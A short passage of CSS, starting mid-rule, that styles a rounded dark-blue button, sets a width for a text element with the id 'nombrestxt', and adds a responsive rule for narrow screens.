    border: 1px solid rgba(20,133,235,1);
    background:rgba(6,16,128,1);
    color:rgba(255,255,255,1);
    font-size:15px;
    font-weight:200;
    border-radius:20px;
    font-family:Roboto;
    cursor: pointer;
}
#nombrestxt{
    width: 320px;
}

@media(max-width:700px){
    .flex{
        display: block;
        margin: auto;
    }
}